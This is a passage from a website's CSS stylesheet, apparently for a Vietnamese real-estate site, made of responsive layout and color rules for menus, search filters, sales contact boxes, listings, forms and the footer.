	.box-hot2 .list-v4 li > a{
		background: url(../images/line.png) left 8px top 10px no-repeat;
		background-size: 5%;
		color: #3a4a5b;
		display: block;
		padding: 8px 2px 8px 37px;
		font-weight: 600;
		font-size: 15px;
		/*font-family: Arial,Helvetica,sans-serif;*/
	}
	.tags li{
		display: none;
		padding: 2px;
		/*width: 33.333336%;*/
		float: left;
		margin: 0;
	}
	.tags {
		font-size: 16px;
		line-height: 22px;
	}
	.tags li a{
		text-align: center;
	}
	.real-estate .list {
		margin: 0 0px;
	}
	.real-estate .list div:nth-child(5),
	.real-estate .list div:nth-child(6),
	.real-estate .list div:nth-child(7){
		/*display: none !important;*/
	}
	.tags li a,
	.tags li.price a {
		background-color: #ebebeb;
		color: inherit !important;
		border-radius: 0;
	}
	.tags li.price a:hover, .tags li.price a:focus {
		background-color: #d4d4d4;
	}
	.item-n.lg .tags li a{
		padding: 6px 12px 4px;
		font-size: 16px;
	}
	.bottom{
		padding: 10px 0;
	}
	.box-hot3,
	.box-hot1{
		padding: 0px;
	}
	.vip2-mobi.vip2 .item-vip2{
		padding: 0px 0 !important;
	}
	.project-progress .item .comment{
		padding: 0 2px;
	}
	.row-re {
		background-color: #f0f0f0;
	}
	.row-re-others .list {
		margin: 0 -8px;
	}
	.row-filter {
		background-color: #fef3e0;
		padding: 0px 0px;
	}
	.info-detail-re {
		padding: 0 5px 10px;
	}
	.style-own {
		padding: 0 5px 15px;
	}
	.wrap-detail .others {
		margin: 20px 0px 10px;
	}
	.row-pg {
		padding: 10px 5px 20px;
	}
	.about-col {
		padding: 5px;
	}
	.about-col .box {
		padding: 15px 5px;
	}
	.item-vip2 h1{
		height:52px;
		overflow: hidden;
	}
	.fm-tool .tool-intro{
		/*display: none !important;*/
	}
	.fm-tool .tool-mobi{
		display:block !important;
		text-align: center;
		color: #43572b;
	}
	.fm-tool .tool-mobi p.txt{
		font-size: 15px;
		font-weight:400;
		text-shadow: none;
		color: #000000;
		margin: 0;
	}
	.fm-tool{
		background: #ffffff;
		border: 1px solid rgba(0,0,0,0.8) !important;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
		background-color: #f4f4f4 !important;
		/*border: 1px solid rgba(0,0,0,0.8) !important;*/
		color: #fff !important;
	}
	.consign .frm .form-item input[type=submit]{
		background: #719b45 !important;
		color: #ffffff !important;
	}
	.real-estate .view-all{
		padding-bottom: 10px;
	}
	/***---**/
	.slider .row-filter {
		background-color: #fef3e0;
		position: relative;
	}
	.slider .row-filter {
		padding: 0px 0;
	}
	.filter label.block,
	.filter label.price {
		display: block;
		margin: 5px 0;
	}
	.filter label.price {
		margin-top: 15px;
	}
	.item-re .price {
		font-size: 20px;
	}
	.bottom .maps-gallery {
		width: 45%;
		margin-left: unset;
	}
	.bottom .project-progress {
		width: 52%;
	}
	.project-progress .item {
		width: 50%;
	}
	.project-progress .item:nth-child(3n){
		display: none;
	}
	.maps-gallery .bx-wrapper .bx-controls-direction {
		display: block;
	}
	.a-pj-list .pj-col {
		width: 50%;
	}
	.a-pj-list .pj-col .comment {
		height: 124px;
	}
	.about-col {
		width: 100%;
	}
	.list-member .item-mb {
		width: 100%;
	}
	.footer .ft-left,
	.footer .ft-right {
		width: 100%;
	}
	.footer .ft-right {
		max-width: 100%;
		text-align: center;
		padding-bottom: 0;
	}
	.content-left {
		width: 60%;
	}
	.sidebar {
		width: 38%;
	}
	.item-vip .comment h1 {
		max-height: 52px;
	}
	.real-estate .title a{
		width: 100%;
		color: #ffffff;
		background-color: #719b45;
		border-top-left-radius: 0;
		border-top-right-radius: 0;
	}
	.real-estate .title a + a.sub-child{
		color: #282828;
	}
	.consign .frm .form-item.i-mobi-1{
		width: 50%;
		padding-right: 5px;
	}
	.consign .frm .form-item.i-mobi-2{
		width: 50%;
		padding-left: 5px;
	}
	.consign .frm .form-item.item-line .cl-8 {
		width: calc(100% - 90px) !important;
		margin-left: 10px;
	}
	.t-blue{
		color: #719b45;
	}
	.item-ln .comment h3 a{
		color: #3a4a5b;
	}
	.vip2-mobi .title{
		margin-bottom: 0px;
	}
	/***thinh**/
	.info-sales .phone{
		display: none;
	}
	.info-sales .name{
		position: relative;
		padding: 5px 0px 5px 10px;
		margin: 2px 5px;
	}
	.info-sales .name span{
		position: relative;
	}
	.info-sales .name span::before {
		content: '';
		background-image: url('[data-uri]');
		width: 35px;
		height: 35px;
		background-repeat: no-repeat;
		background-size: 100%;
		position: absolute;
		left: -40px;
		top: -12px;
	}
	.info-sales ul li{
		min-width: auto;
		padding: 10px 10px;
		width: 24.333336%;
	}
	.info-sales .img img{
		/*border: 1px solid #719b45;*/
	}
	.info-sales ul li .info{
		padding: 0px 15px;
		border: none;
	}/*
	 .info-sales ul li{
		display: table;
		padding: 5px;
		width: 100%;
	}
	.info-sales ul li .img{
		display: block;
		width: 25%;
		float: left;
	}
	 .info-sales ul li .info{
		width: 75%;
		float: left;
		margin-top: 35px;
	}*/
	/***end**/
	.table-home,
	.menu-main{
		display: none;
	}


	.welcome{
		padding: 5px 0 5px;
	}
	.signature ul li .info{
		margin-top: 10px;
	}
	.left-signature,.right-signature {
		width: 100%;
		float: left;
		margin: 10px 0px;
	}
	.left-signature ul li .info {
		margin-top: 0px;
	}
	.box-hot2 .list-v4 li > a{
		background-size: 17px;
	}

	.consign .frm .form-item.item-x15{
		width:50%;
	}
	.consign .frm .form-item-radio.item-x33{
		width:50%;
	}
	.consign .frm .form-item.item-x30{
		width:50%;
	}
	.consign .frm .form-item.item-x40{
		width:50%;
	}
	.consign .frm .form-item.item-x60{
		width:50%;
	}
	.consign .frm .form-item-radio.item-x33 label{
		color: #000 !important;
	}
	.footer{
		background: #719b45 !important;
	}
	.footer .social-icons label{
		color: #ffffff;
	}
	/****************loop*******************/
	.nh_filter,.nh-row-filter{background: transparent !important;}
	.nh_filter .ft-c{border:none !important;display: inline-block;width: 50%;border: 0.1px solid #72727240;margin-bottom: 10px;}
	.is_checked{height: auto !important;margin-bottom: 10px !important;}
	.none-background {background: none;color: #fff;display: inline-block;width: 100%;border: 1px solid #fff;height: 30px;font-size: 12px;padding-left: 15px;border-radius: 15px;}
	.width-100{width: 100% !important;display: inline-block !important;}
	.wid-100{background: transparent !important;width: 100% !important;margin-top: 5px !important;}
	.wid-100 input{background:#006600 !important;text-transform: uppercase !important;border-radius: 15px !important;padding: 11px 30px !important;}
	.show-error1{width: auto !important;position: relative !important;top: -3px !important;}
	.show_rs_search{padding: 0px 10px !important;line-height: 24px;font-size: 15px !important;}
	.is_checked input{border-radius: 0px;}
	.nh-row-filter{margin-top: 20px;}
	.nh-row-filter{font-size: 15px;}
	.mobie_check label{font-size: 14px !important;}
	.tab-100{width: 100% !important;}
	/* .nh_filter .btn-ft{color: #fff !important;  } */
	.mobie_check{text-align: center;width: 100%;}
	.is_checked input{border-radius:2px;width: 16px !important;height: 16px !important;line-height: 16px !important;background: rgba(255,255,255,1) !important;  }
	.is_checked input:checked:before{color:#f7bc18 !important;width: 16px !important;font: normal 14px/1 'FontAwesome' !important; }
	.mobie_check span{display: inline-block;width: 100%;padding-bottom: 10px;color: #fff;font-size: 14px;}
	.nh_desktop{display: none;}.log-desktop{display: block !important;text-align: center;}.mobie_check{display: inline-block !important;}
	.nh_filter .ft-c5:hover{background: none !important;}
	.nh_filter .ft-c5:hover input{background: #ffe841 !important;}
	.nh_filter .ft-c{height: 45px !important; }
	.is_checked{margin-bottom: 20px !important;}
	.search_article .nh_filter .ft-c{width: 100% !important;}
	.search_article .none-background{margin-bottom:10px !important;height: 43px !important;font-size: 12px !important;}
	.search_article .mobie_check span,.search_article .is_checked label{font-size: 14px !important;}
	.search_article .nh_filter .ft-c{height: auto !important;}
	/****************endloop*******************/


}
@media screen and (max-width: 640px) {
	.item-ln {
		width: 50%;
	}
	.header-right {
		/*display: none;*/
	}
	.item-vip2 .video-container {
		padding-bottom: 48.5%;
	}
	.fm-tool .tool-intro,
	.fm-tool .tool-body {
		width: 100%;
	}
	.fm-tool .tool-intro {
		padding-bottom: 0;
	}
	.fm-tool .tool-intro p {
		margin: 10px 0;
	}
	.fm-tool {
		position: relative;
	}
	.box-hot1 .item-n.lg, .box-hot1 .item-n, .v3-post {
		width: 100%;
	}
	.box-hot1,.box-hot2,.box-hot3 {
		width: 100%;
	}
	.image-home {
		height: 500px;
		background-size: cover;
		background-position: center;
	}
	#go-top{
		z-index: 9999999999999 !important;
	}
	.box-columns{
		display: block !important;
		position: fixed;
		background: #ffffff;
		bottom: 7px;
		left: 7px;
		right: 7px;
		z-index: 999999999999;
		line-height: 41px;
		padding: 6px;
	}
	.box-columns .col-left{
		width: 49%;
		float: left;
		background: #719b45;
		text-align: center;
		color: #ffffff;
		border-radius: 3px;
	}
	.box-columns .col-right{
		width: 49%;
		float: right;
		background: #719b45;
		text-align: center;
		color: #ffffff;
		border-radius: 3px;
	}
	.box-columns  h5{
		font-size: 17px;
		font-weight: 500;
	}
	.box-columns img{
		max-width: 30px;
		padding-right: 5px;
	}
	.content-fm-tool{
		display: block !important;
	}
	.info-sales ul li {
		width: 33.333336%;
	}
	.box-wp{
		/* overflow: hidden; */
	}
	.breadcrumb .box-wp{
		overflow: inherit !important;
	}
}
.content.row-pg.page-contact{
	max-width: 1200px;
}

/* N�ng c&#7845;p &#272;NHX t5*/
.tab-menu-user{
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 10px;
}
.tab-menu-user ul{
	list-style: none;
	margin: 0;
	padding-left: 0px;
}
.tab-menu-user ul li{
	display: table-cell;
	width: 1%;
	position: relative;
	padding-bottom: 5px;
}
.tab-menu-user ul li a{
	padding-right: 20px;
	font-weight: 600;
	color: #3a4a5b;
}
.tab-menu-user ul li.kh:after,
.tab-menu-user ul li.about:after{
	background: #e6e6e6;
	width: 1px;
	height:100%;
	position: absolute;
	content: " ";
	right: 20%;
	top:0px;
}
.tab-menu-user ul li.kh:after{
	right: 0%;
}
.tab-menu-user ul li.hotline{
	padding-left: 40px;
}
.tab-menu-user ul li.hotline span{
	background: #ff2600;
	border-radius: 15px;
	padding: 5px 10px 2px 10px;
	color: #ffffff;
}
.box-user .vote p{
	font-size:13px;
	line-height: 11px;
	white-space: nowrap;
	height:23px;
	width: 50%;
}
.box-user .item-user .vote p{
	padding-top: 7px;
}
.box-user .vote p span{
	position: relative;
	width: 20%;
	float: left;
}
.box-user .vote p span:after{
	background: url('../images/sao.png') top center no-repeat;
	background-size: 11px;
	position: absolute;
	width: 12px;
	height: 34px;
	content: ' ';
	top:0;
	left:0;
	right: 0;
	text-align: center;
}
.box-user .vote p span.x:after{
	background: url('../images/sao1.png') top center no-repeat;
	background-size: 11px;
}
@media screen and (max-width: 1140px){
	.tab-menu-user ul li {
		display: inline-block;
		width: auto;
	}
	.tab-menu-user ul li.kh:after, .tab-menu-user ul li.about:after{
		right:7%;
	}
	.tab-menu-user ul li.hotline {
		padding-left: 0;
	}
}
@media screen and (max-width: 960px){
	.tab-menu-user ul li.hotline, .tab-menu-user ul li.kh:after{
		display: none;
	}
	.col-user .comment .hotline-u a{
		display: block !important;
	}
	.menu-user .l-user .tpd-skin{
		width: 50%;
	}.welcome_960{
		 display: none !important;
	 }.header-m .welcome {
		  background: transparent;
		  padding: 15px 0 5px;
		  display: block !important;
	  }.box-comment .text h4 span {
		   font-weight: 500;
		   padding-bottom: 2px;
	   }.box-comment .text h4 {
			width: 45%;
			float: left;
		}.box-comment .text h4 {
			 width: 45%;
			 float: left;
		 }.box-comment a {
			  color: #ffffff !important;
			  font-style: italic;
		  }.box-comment .img img {
			   max-width: 120px;
			   margin-top: 10px;
		   }.box-comment .text {
				width: 70%;
				float: left;
			}.box-comment .img {
				 width: 30%;
				 float: right;
				 padding-left: 10px;
				 margin-top: -9px;
			 }.box-comment .cment {
				  width: 55%;
				  float: right;
				  text-align: right;
			  }.mobi-comment {
				   margin-bottom: 15px;
			   }.box-business {
					display: block !important;
					padding: 0 7px;
				}.box-business ul li {
					 display: block;
					 vertical-align: middle;
					 text-align: center;
					 white-space: nowrap;
					 /* font-weight: 600; */
					 margin: 2%;
					 padding: 20px 0 20px 28px;
					 width: 46%;
					 float: left;
					 border-radius: 30px;
					 font-size: 20px;
					 background: #669933;
					 color: #ffffff;
					 line-height: 25px;
					 position: relative;
					 /* background-image: url(../images/tell_mb.svg); */
					 background-image: none;
					 /* background-image: url(../images/t7-tel.png); */
					 background-repeat: no-repeat;
					 background-size: 16%;
					 background-position: 3px;
					 text-transform: uppercase;
				 }.box-business ul li a {
					  color: #ffffff;
				  }.box-business ul li:after {
					   content: "";
					   position: absolute;
					   top: 17px;
					   left: 30px;
					   width: 23px;
					   height: 23px;
					   background: url(../images/tell_mb.svg) no-repeat;
				   }.footer {
						padding-top: 30px;
						padding-bottom: 15px;
					}
}
@media screen and (max-width: 800px){
	.time-user .calendar{
		font-size: 13px
	}
	.title-text{
		margin-top:20px;
		margin-bottom:0px;
		display:inline-block;
		width:100%;
	}
	.title-text h1{
		margin-bottom:15px;
	}
	.info-sales ul li .info{
		display: inline-block !important;
	}
	.consign{
		width: 100% !important;
	}
	.search_article{
		background: #669933 !important;
	}
	.search_article .nh_filter.filter .ft-item{
		padding: 0px;
	}
}
@media screen and (max-width: 767px){
	.fm-tool .tool-intro, .fm-tool .tool-body{
		width:100% !important;
	}
	.nh_filter .ft-c4.width50{
		width: 50% !important;
		margin-bottom: 15px;
	}
	.nh_filter .ft-c5{
		width:100% !important;
	}
	.menu-user .l-user .tpd-skin{
		width: 65%;
	}.mb_map{
		 /*display: block;*/
	 }.hot_line{
		  display: none;
	  }
	.box-business{
		display: block !important;
	}
	.btn-tool {
		bottom: 169px !important;
		top: inherit !important;
	}
	.header-2.header, .header-m{
		background: #719b45 !important;
	}
	.ft-mobile .btn-ft{
		padding: 0px !important;
	}
	.box-business ul{
		list-style: none;
		width: 100%;
		margin: 0px;
		padding: 0px 0 0 52px;
		border-bottom:1px solid #f0eff0;
		background: #e3fdca url('../images/loa.png')center left no-repeat;
		background-size: contain;
	}
	.box-business ul li{
		display: table-cell;
		vertical-align: middle;
		width: 1%;
		white-space: nowrap;
		font-weight: 600;
		padding: 5px 0;
		font-size: 12px;
		line-height: 16px;
	}
	.box-business ul li.im{
		padding: 0px;
	}
	.box-business ul li label{
		font-weight: 500;
	}
	.welcome .slogan-sp{
		color: #417505;
		font-size: 16px;
	}
	.mobi-comment .img img {
		/*border:1px solid #719b45;
		padding: 2px;*/
	}
	.mobi-comment{
		padding: 10px 0;
	}
	.box-comment .text{
		width: 74%;
		float: left;
	}
	.box-comment{
		padding: 0 15px;
	}
	.box-comment .img{
		width: 26%;
		float: right;
		padding-left: 10px;
		margin-top: -9px;
	}
	.box-comment .img img{
		max-width:64px;
	}
	.box-comment .img h4{
		font-size: 12px;
		padding-top: 2px;
		font-weight:500;
	}
	.box-comment .text{
		color:#4a4a4a;
		letter-spacing:0.06px;
		text-align:right;
		padding-left: 5px;
	}
	.box-comment .text p{
		overflow: hidden;
		-webkit-line-clamp: 3;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-ms-line-clamp: 3;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
	}
	.slider .row-filter{
		display: none;
	}
	.box-comment .text h4{
		padding: 10px 0 4px 0;
		font-weight: 500;
		font-style: italic;
		margin-bottom: 3px;
		font-size: 14px;
	}.namekh_mobile{
		 font-weight: bold;
	 }.box-comment .cment{
		  width: 58%;
		  float: right;
	  }.box-comment .text h4{
		   width: 40%;
		   float: left;
	   }
	.box-comment .text h4 span{
		font-weight: 500;
		/*border-bottom: 1px dashed #413f40;*/
		padding-bottom: 2px;
	}
	.box-comment .cment{
		font-size: 13px;
		font-weight: 600;
		padding-right: 3px;
		margin-top: 11px;
	}
	.box-comment .vote p{
		font-size:13px;
		line-height: 11px;
		white-space: nowrap;
		height:15px;
		width: 50%;
	}
	.box-comment .vote p span{
		position: relative;
		width: 20%;
		float: left;
	}
	.box-comment .vote p span:after{
		background: url('../images/sao.png') top center no-repeat;
		background-size: 9px;
		position: absolute;
		width: 12px;
		height: 34px;
		content: ' ';
		top:0;
		left:0;
		right: 0;
		text-align: center;
	}
	.box-comment .vote p span.x:after{
		background: url('../images/sao1.png') top center no-repeat;
		background-size: 9px;
	}
	.box-comment .vote label{
		color: #d8d8d8;
	}
	.mobile{
		display: block !important;
	}
	.content.desktop .real-estate{
		display: none;
	}
	.content.desktop .mobile-yes{
		display: block;
	}
	.content.desktop .mobile-yes h1.title{
		display: none;
	}
	.content.desktop .vip2-mobi-yes h1.title{
		display: block;
		padding-bottom: 15px !important;
	}
	.content.desktop .vip2-mobi-yes .real-estate{
		display: block;
	}
	.content.desktop .mobile-yes .box-hot1{
		display: none !important;
	}
	.box-scroll{
		position: fixed;
		left: 0;
		top: 0;
		background: rgba(0, 0, 0, 0.5);
		right: 0;
		width: 100%;
		z-index: 99;
		-webkit-transition: margin-top 0.5s ease-in-out;
		transition: 0.5s ease-in-out;
		/*margin-top: -75%;*/
	}
	/*.box-scroll::after{
		content: "^";
		position: absolute;
		width: 10px;
		height:10px;
		background: red;
		left: 0;
	}*/
	.box-scroll.enabled{
		/*margin-top: 0%;*/
		top: -37%;
	}
	.tab-project ul{
		padding: 0 !important;
	}
	.tab-project ul li{
		list-style: none;
	}
	.tab-project ul li.current{
		background: #90af5d;
	}
	.tab-project ul li a{
		color: #ffffff;
		text-align: left;
	}
	.box-scroll .tab-project{
		position: relative;
		padding-bottom: 15px;
	}

	.tags li.show{
		display: block;
	}
	.on-off{
		position: absolute;
		bottom: 5px;
		left: 0;
		right: 0;
		text-align: center;
	}

	.menu-product{
		background: #e3fdca !important;
	}
	#cssmenu ul.ul-row ul.ul-row1{
		background: #e3fdca !important;
	}
	#cssmenu > ul > li > a,
	.col-menu{
		color: #000;
	}
	.menu-product{
		border-bottom: 1px solid rgba(65, 118, 5, 0.5);
	}
	.col-menu{
		background: url('../images/line.png')top 8px right no-repeat;
		font-size: 15px !important;
	}
	.menu-product .col-menu:last-child{
		background: none;
	}
	/*.col-menu::after{
		background: #417505;
		position: absolute;
		width: 1px;
		height: 100%;
		top:0;
		left: 100%;
		content: " ";
	}*/
	/*#cssmenu > ul > li:hover > a,
	#cssmenu > ul > li.active > a{
		color: #ffffff !important;
	}*/
	#cssmenu ul ul ul.ul-row2,
	#cssmenu ul ul ul.ul-row2 li{
		background: #ffffff !important;
	}
	#cssmenu ul ul ul.ul-row2 li a::before {
		top: -13px !important;
	}
	.col-menu:focus, .col-menu ul.ul-row li.active, .col-menu.active, .col-menu:hover{
		/*background: #719B45 !important;*/
		background: #3A6124 !important;
	}
	#cssmenu ul ul.ul-row1 > li:hover > a, #cssmenu ul ul.ul-row1 > li:focus > a, #cssmenu ul ul.ul-row1 li:active a, #cssmenu ul ul.ul-row1 li a:hover, #cssmenu ul ul.ul-row1 li a:focus, #cssmenu ul ul.ul-row1 li a.ac {
		border-radius: 8px !important;
		background: #719b45 !important;
		color: #ffffff;
	}
	.table > thead > tr > th, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
		font-size: 12px !important;
	}
	.table > thead > tr > th{
		/*background: #f2f2f2 !important;*/
		color: #ffffff !important;
	}
	.box-v{
		/*text-align: center !important;*/
	}
	.box-v .view-detail {
		text-align: center !important;
		color: #719742;
		font-size: 14px !important;
	}

	.news-mobile{
		padding-top: 15px;
		padding-bottom: 9px;
	}
	.news-mobile .list-news-m{
		background: #151d28 !important;
		padding-bottom: 10px;
	}
	.news-mobile .item-n .time-share{
		display: block;
	}
	.list-news-m .t-crop-2lines,
	.news-mobile .item-n .t-crop-2lines a{
		color: #ffffff;
	}
	.news-mobile .item-n .t-crop-2lines:hover a{
		color: #417505;
	}
	.news-mobile h2.title-m{
		color: #417505;
		padding-bottom: 15px;
		padding-left: 5px;
	}
	.item-n.lg > .box .comment h2.t-crop-2lines {
		/*padding: 5px 0;*/
		max-height: 54px;
		overflow: hidden;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-ms-line-clamp: 2;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
	}
	.item-n.lg > .box .comment {
		padding: 0 7px 6px 7px;
		margin-top: 0px;
	}

	.news-mobile .list-news-m .item-n > .box .img {
		/*width: 37% !important;*/
	}
	.news-mobile .list-news-m .item-n > .box .comment {
		width: 63% !important;
	}
	.list-news-m .item-n.lg > .box .img, .list-news-m .item-n.lg > .box .comment{
		width: 100% !important;
		padding-top: 0px !important;
	}
	.news-mobile .item-n {
		padding: 10px 0;
		border-bottom: 1px solid hsl(215,31%,24%);
	}
	.item-n{
		padding: 0px;
	}
	.item-n > .box {
		padding: 2px 7px;
	}
	/*** Thanh bar***/
	.real-estate .list{
		/*overflow-x: auto;
		display: -webkit-box; !* OLD - iOS 6-, Safari 3.1-6 *!
		display: -moz-box;    !* OLD - Firefox 19- (buggy but mostly works) *!
		display: -ms-flexbox;  !* TWEENER - IE 10 *!
		display: -webkit-flex; !* NEW - Chrome *!
		display: flex;         !* NEW, Spec - Opera 12.1, Firefox 20+ *!
		width: 99%;*/
		margin: 0 5px 10px 0px !important;
		background: #3A6023;
		padding: 15px 10px;
	}


	.mcs-horizontal-example .item-n{
		display: inline-block;
	}
	/*
        .slider-product .item-n.lg, .slider-product .item-n{
            float: left;
            width: 280px !important;
        }
        .slider-product .item-n > .box{
            width: 280px !important;
        }*/
	/*
     *  STYLE 3
     */
	/*

    .slider-product::-webkit-scrollbar-track
    {
    }

    .slider-product::-webkit-scrollbar
    {
        width: 2px;
        height:3px;
    }

    .slider-product::-webkit-scrollbar-thumb
    {
        background-color: #bfbfbf;
    }
    */

	/* end */
	.item-n.lg > .box {
		padding: 0;
	}
	.item-n > .box .img {
		padding-top: 4px;
	}
	.list-news-m .item-n p.t-crop-2lines{
		display:none;
	}
	.list-news-m .t-crop-2lines {
		overflow: hidden;
		-webkit-line-clamp: 3;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-ms-line-clamp: 3;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
		max-height: 72px;
		line-height: 24px;
		font-size: 18px;
		/*color: #413f40;*/
	}
	.list-news-m .t-crop-2lines:hover{
		color: #417505;
	}
	.time-share, .time{
		color: #6e6e6e;
	}
	.time-share .time {
		background: url(../uploads/page/clock-g.png) left center no-repeat;
	}
	.time-share .views {
		background: url(../uploads/page/eye-g.png) left center no-repeat;
	}
	.row-filter-mobile{
		padding-left: 2px;
		padding-bottom: 8px;
	}
	.row-filter-mobile .filter{background: #ffffff;}
	.row-filter-mobile .filter .ft-mobile{
		margin: 0;
		font-size: 15px;
		color: #ffffff;
		line-height: 35px;
	}
	.row-filter-mobile .filter .ft-item{
		padding: 5px 0px;
		font-size: 14px;
		background-image:linear-gradient(-183deg, #b4ec51 0%, #b4ec51 0%, #429321 100%);
		box-shadow:0 6px 10px 0 rgba(48,122,15,0.18);
		border-radius:3px;
	}
	.row-filter-mobile .filter .ft-mobile .fa{
		/*font-size: 14px !important;*/
		padding-right: 1px;
	}
	.row-filter-mobile .filter .ft-mobile a{
		color: #ffffff;
	}
	.row-filter-mobile .filter .ft-mobile1{
		padding: 3px;
	}
	.row-filter-mobile .filter .ft-mobile1 .ft-item {
		padding: 4px 13px;
	}
	.row-filter-mobile .filter .ft-mobile1 .ft-item{
		background: inherit;
		box-shadow: none;
		border: 1px solid #429321;
		color: #429321;
		overflow: hidden;
	}
	.ft-mobile #input_block{
		width: 100%;
	}
	.ft-mobile .btn-s{
		position: absolute;
		right: 12px;
		top: 1px;
		font-size: 15px;
		color: #fff;
	}
	.row-filter-mobile .filter .ft-mobile4{
		width: 33.333336%;
		float: left;
		text-align: center;
		padding: 3px;
		margin-bottom: 10px;
	}
	.ft-mobile #input_block, .ft-mobile .btn-s{
		background: initial;
	}
	/*.ft-mobile .btn-s{
		vertical-align: middle;
	}*/
	.list-news-m .box-hot-m .box .comment p{
		display: none;
	}
	.row-filter-mobile .title-mobi h2 {
		text-align: left;
		font-size: 16px;
		color:#417505;
		letter-spacing: 0.3px;
		padding-bottom: 4px;
		padding-left: 3px;
	}
	.row-filter-mobile .title-mobi a {
		line-height: 40px;
		color: #417505;
	}
	.row-1.real-estate .title .active {
		display: block;
	}
	.slider-product .item-n.lg, .slider-product .item-n{
		width: 240px;
	}
	.slider-product .item-n > .box .img{
		width: 100%;
	}
	.slider-product .item-n > .box .comment{
		width: 100%;
		padding: 6px 7px 6px 7px;
	}
	.item-n .time-share{
		padding-top: 2px;
	}
	.slider-product .item-n{
		margin: 4px;
		border-bottom:none;
	}
	.slider-product .item-n > .box {
		padding: 0 !important;
		/*box-shadow:0 2px 5px 0 rgba(132,196,61,0.55);*/
		border: 1px solid rgb(232, 233, 234);
		border-radius: 10px;
		background: #fff;
		overflow: hidden;
	}
	.project-progress .item .img,
	.maps-gallery .item .img {
		border-radius: 4px;
	}
	.slider-product .item-n > .box .img {
		padding-top: 0px;
	}
	.slider-product .item-n > .box .price-m{
		padding-top: 3px;
	}
	.slider-product .item-n .tags li a {
		padding: 3px 9px 3px 16px;
		font-size: 12px;
		color: #417505;
		background: inherit;
		border-radius: 9px;
		/*border: 1px solid #9b9b9b;*/
		border: none;
		line-height: 18px;
	}
	.slider-product .item-n .tags li.block a{
		background: url(../images/p-map.png) center left 0px no-repeat;
		background-size: 20%;
	}
	.slider-product .item-n .tags li.acreage a{
		background: url(../images/p-ruler.png) center left 0px no-repeat;
		background-size: 20%;
	}
	.real-estate .title .active {
		background: inherit !important;
		color: #417505;
		font-weight: 600;
		text-transform: none;
		border:none !important;
	}
	.slider-product .tags{
		/*margin: 5px 0 0;*/
		margin: 0px 0 0;
	}
	#cssmenu > ul > li.active > a, #cssmenu > ul > li:hover > a, .col-menu:hover, .col-menu.active{color: #ffffff !important;}
	.slider-product .item-n > .box .comment h4.t-crop-2lines{
		padding-top: 5px;
		min-height: 42px;
		overflow: hidden;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-ms-line-clamp: 2;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
		font-weight: 400;
		color: #869099;
	}
	.slider-product .item-n > .box .comment h4.t-crop-2lines a{
		color: #869099;
	}
	.slider-product .item-n > .box .comment h4.t-crop-2lines:hover a{
		color: #869099;
	}
	.info-sales ul {
		margin: 5px 0px !important;
	}
	.welcome .info-sales ul li {
		padding: 10px 0px 3px 0 !important;
	}
	.real-estate{
		background: #ffffff;
		padding: 0 0 10px 0px;
	}
	.real-estate .title{
		border-bottom:none;
	}
	.real-estate .title{
		min-height: 38px !important;
	}
	.info-sales .name {
		font-size: 14px !important;
	}
	.info-sales .name span::before {
		background-size: 100%;
		left: -21px !important;
		top: 0px !important;
		background-image: url(../images/icon-tel-m.png);
		width: 17px;
		height: 17px;
	}
	.consign .frm .form-item option {
		background-color: #d66460 !important;
	}
	.consign .frm .form-item .show-error{
		color: #ff2600 !important;
		margin: 5px 0 0 0px !important;
		font-size: 11px !important;
	}
	.slider-product .item-n h3.t-crop-2lines{
		min-height: 43px;
		padding-top: 3px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-ms-line-clamp: 2;
		-webkit-box-orient: vertical;
		-ms-box-orient: vertical;
		font-size: 14px;
		line-height: 20px;
		font-weight: 600;
	}
	.slider-product .item-n > .box .comment .t-comment{
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		display: block !important;
		margin-top: 0px;
		padding-top: 2px !important;
		min-height: 25px !important;
	}
	.video-container{
		padding-bottom: 45% !important;
	}
	.welcome .slogan-sp{
		color: #719b45;
		font-size: 14px;
	}
	.mobile .real-estate h1.title{
		min-height: 38px;
	}
	.content-fm-tool{
		padding: 4px;
	}
	.fm-tool{
		border-radius: 5px;
		padding: 5px;
	}
	.fm-tool .tool-intro h3{
		color:#ff0322 !important;
		letter-spacing:0.09px;
		font-size: 15px;
		text-shadow:none !important;
	}
	.fm-tool .tool-mobi p.txt {
		font-size: 12px;
		line-height: 23px;
		padding-top: 5px;
	}
	.fm-tool .tool-mobi p.txt span{
		color:#ff0322;
	}
	.fm-tool .tool-intro, .fm-tool .tool-body {
		padding: 10px 0;
	}
	.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
		background-color: #93CB58 !important;
		/*border: 1px solid #979797 !important;
		color: #979797 !important;*/
		border-radius: 9px !important;
		font-size: 16px !important;
		padding: 10px 10px !important;
	}
	.consign .frm .form-item{
		padding: 3px 3px !important;
		margin-bottom:3px;
	}
	.consign .frm .form-item.item-line .cl-8 {
		margin-left: 6px;
		width: calc(100% - 86px) !important;
	}
	.consign .frm .form-item.i-mobi-2 {
		padding-left: 3px;
	}
	.consign .frm .form-item.i-mobi-1 {
		padding-right: 3px;
	}
	.consign .frm .form-item.bt input[type=submit]{
		max-width: 210px;
		text-align: center;
		background: #ffcc00 !important;
		padding: 10px 0px !important;
		margin-top: 15px;
		border: none !important;
	}.nh_filter .btn-ft {
		 font-size: 16px !important;
	 }
	.footer {
		background: #388615 !important;
		text-align: center;
	}
	.bottom {
		background-color: #ffffff;
		padding: 10px 5px;
		/* display: none; */
	}
	.title, .title > a, .title-o, .title-o > a {
		color: #417505;
	}
	.maps-gallery .list {
		margin: 0 -10px !important;
	}
	.consign .frm .form-item.bt{
		text-align: center;
	}
	#cssmenu ul ul a{
		background: #ffffff !important;
		font-size: 13px !important;
		font-weight: 500 !important;
	}
	.modal-dialog .modal-header{
		padding: 8px 20px 8px !important;
	}
	.modal a.close-modal{
		top: -5px !important;
	}
	#_frm_consign2 .form-item input[type=submit] {
